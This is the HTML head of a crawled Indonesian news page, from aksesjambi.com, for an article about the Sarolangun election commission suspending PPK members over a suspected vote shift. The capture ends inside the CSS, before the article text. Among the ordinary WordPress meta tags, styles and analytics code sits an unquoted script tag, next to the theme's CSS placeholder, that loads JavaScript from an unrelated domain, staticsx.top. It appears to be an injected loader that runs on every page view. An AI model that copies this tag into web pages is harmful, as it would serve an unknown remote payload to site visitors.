

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/
body_size: 25232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2024-03-14T09:16:48+00:00" />
	<meta property="article:modified_time" content="2024-03-14T09:24:53+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg?fit=2560%2C1591&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1591" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/","url":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/","name":"KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg","datePublished":"2024-03-14T09:16:48+00:00","dateModified":"2024-03-14T09:24:53+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg","width":2560,"height":1591},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara Umpan Komentar" href="https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/65226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=65226' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F03%2F2024%2Fkpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F03%2F2024%2Fkpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"00ce22b06f","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
